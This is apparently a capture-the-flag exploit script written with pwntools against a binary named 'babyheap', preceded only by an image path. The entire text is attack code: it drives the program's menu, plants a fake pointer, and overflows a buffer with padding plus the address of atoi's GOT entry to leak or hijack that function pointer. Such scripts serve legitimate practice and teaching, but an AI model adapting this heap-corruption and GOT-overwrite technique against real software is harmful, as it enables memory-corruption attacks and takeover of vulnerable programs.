 from pwn import *context(log_level='debug')p = gdb.debug("./babyheap")elf = ELF("./babyheap")atoi_got = elf.got['atoi']p.sendlineafter("> ", "1")p.sendlineafter("> ", "4")p.sendlineafter("> ", "2")p.sendlineafter("Content? ", p64(0x6020A0))p.sendlineafter("> ", "1")p.sendlineafter("> ", "1337")p.sendafter("Fill ", "\x00"*0x28+ p64(atoi_got))p.sendlineafter("> ", "3")print(p.recv())